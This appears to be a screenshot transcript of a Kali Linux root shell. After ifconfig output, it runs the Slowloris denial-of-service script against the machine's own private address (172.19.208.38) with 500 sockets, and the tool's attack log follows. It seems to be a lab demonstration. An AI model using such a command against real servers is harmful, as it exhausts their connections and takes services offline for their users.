 root@ogulcanKacar: /opt/slowloris
Processing triggers for libc-bin (2.34-4) ...
Processing triggers for mailcap (3.70+nmu1) ...
┌──(root⍰ ogulcanKacar)-[/opt/slowloris]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.19.208.38  netmask 255.255.240.0  broadcast 172.19.223.255
inet6 fe80::215:5dff:fef2:eb6e  prefixlen 64  scopeid 0x20<link>
ether 00:15:5d:f2:eb:6e  txqueuelen 1000  (Ethernet)
RX packets 29331  bytes 22562509 (21.5 MiB)
RX errors 0  dropped 16  overruns 0  frame 0
TX packets 2637  bytes 769893 (751.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root⍰ ogulcanKacar)-[/opt/slowloris]
└─# python3 slowloris.py 172.19.208.38 -s 500
[22-09-2022 03:03:14] Attacking 172.19.208.38 with 500 sockets.
[22-09-2022 03:03:14] Creating sockets...
[22-09-2022 03:03:14] Sending keep-alive headers... Socket count: 500